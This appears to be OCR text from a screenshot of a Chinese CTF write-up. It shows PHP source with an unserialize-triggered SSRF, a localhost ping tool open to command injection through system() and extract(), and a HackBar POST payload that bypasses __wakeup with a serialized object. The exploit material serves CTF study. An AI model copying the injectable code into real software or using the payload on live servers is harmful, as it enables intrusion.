 不安全 | 39.101.219.210/index.php
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... C (1条消息)【bugku... Bugku-CTF之过狗... 【新手指南】浅谈... »
curl_close($ch);
echo ($result);
}
}
function __wakeup() {
$this->url='http://127.0.0.1/index.php';
}
function __destruct() {
if(!empty($this->url)) {
$this->gogogo($this->url);
}
}
得到源码
}
unserialize($_POST['url']);
?> <?php
error_reporting(0);
$respect_show_ping = function($params) {
extract($params);
$ip = isset($ip) ? $ip :'127.0.0.1';
system('ping -c 1 '.$ip);
};
if ($_SERVER["REMOTE_ADDR"] !== "127.0.0.1"){
echo '<h2>Not localhost!</h2>';
}
else {
highlight_file(__FILE__);
$respect_show_ping($_POST);
}
?> PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms --- 127.0.0.1 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time
0ms rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A6%3A%22%00*%00url%22%3Bs%3A25%3A%22http
%3A%2F%2F127.0.0.1%2Ftool.php%22%3B%7D
HACK学习呀